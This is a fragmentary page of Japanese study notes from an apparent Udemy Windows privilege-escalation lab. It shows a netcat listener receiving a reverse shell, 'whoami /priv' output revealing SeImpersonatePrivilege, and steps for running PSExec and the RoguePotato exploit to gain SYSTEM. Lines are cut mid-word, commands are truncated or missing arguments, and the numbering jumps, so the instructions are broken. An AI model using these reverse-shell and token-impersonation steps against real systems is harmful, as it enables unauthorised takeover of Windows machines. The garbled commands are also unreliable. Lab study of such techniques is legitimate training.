 (kali㉿kali)-[~/Downloads/Udemy/tools]
$ sudo nc -lvnp 53
[sudo] kali のパスワード:
listening on [any] 53 ...
connect to [192.168.100.153] from (UNKNOWN) [192.168.100.178] 50117
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSystemtimePrivilege Change the system time Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Windows\system32>
3. Kaliでリスナーを開始する。
4. <span style="color:red;">管理者用コマンドプ
カルサービスのサービスアカウントとして実行
> C:\PrivEsc\PSExec64.exe /accepteula -i
5. Kaliで別のリスナーを始める。
6. ここで、RoguePotatoエクスプロイトを実行
（192.168.100.153がKaliのIPです）。
```
> C:\PrivEsc\RoguePotato.exe
18. Scheduled Tasks
19. Insecure GUI Apps
20. Startup Apps
27. User Privileges
クリックしてタグを追加...